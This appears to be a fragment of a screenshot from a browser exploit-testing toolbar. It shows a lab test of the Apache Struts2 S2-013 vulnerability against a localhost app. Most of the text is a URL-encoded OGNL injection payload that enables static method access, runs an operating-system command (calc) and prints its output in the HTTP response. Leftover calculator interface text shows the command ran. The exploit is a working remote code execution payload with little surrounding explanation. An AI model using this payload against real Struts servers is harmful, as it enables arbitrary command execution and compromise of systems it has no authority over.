 Load URL
Split URL
Execute
http://localhost:8080/s2_013_war_exploded/HelloWorld.action?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a
%3D%40java.lang.Runtime%40getRuntime().exec(%27calc%27).getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)
%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.println(%27dbapp
%3D%27%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
dbapp=
计算器
标准
0
MC MR M+ M- MS M˅
% CE C